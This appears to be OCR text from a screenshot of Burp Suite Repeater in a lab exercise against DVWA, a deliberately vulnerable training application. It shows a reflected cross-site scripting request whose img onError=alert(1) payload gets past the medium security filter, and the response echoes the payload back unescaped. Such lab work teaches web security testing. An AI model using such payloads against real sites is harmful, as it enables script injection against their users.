 Applications Places burp-StartBurp Wed 20:05 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
9 × 10 × ...
Go Cancel < > Target: http://192.168.57.140 ?
Request
Raw Params Headers Hex
GET
/DVWA/vulnerabilities/xss_r/?name=<img+src%3dx+onError%3dal
ert(1)> HTTP/1.1
Host: 192.168.57.140
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.57.140/DVWA/vulnerabilities/xss_r/
Cookie: security=medium;
PHPSESSID=ocjigiur37crd858etsfaif8t7
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<form name="XSS" action="#" method="GET">
<p>
What's your name?
<input type="text"
name="name">
<input type="submit"
value="Submit">
</p>
</form>
<pre>Hello <img src=x
onError=alert(1)></pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="https://www.owasp.org/index.php/Cross-site_Scripting
_(XSS)"
target="_blank">https://www.owasp.org/index.php/Cross-site
_Scripting_(XSS)</a></li>
<li><a
href="https://www.owasp.org/index.php/XSS_Filter_Evasion_C
? < + > Type a search term 0 matches
Done 5,503 bytes | 2 millis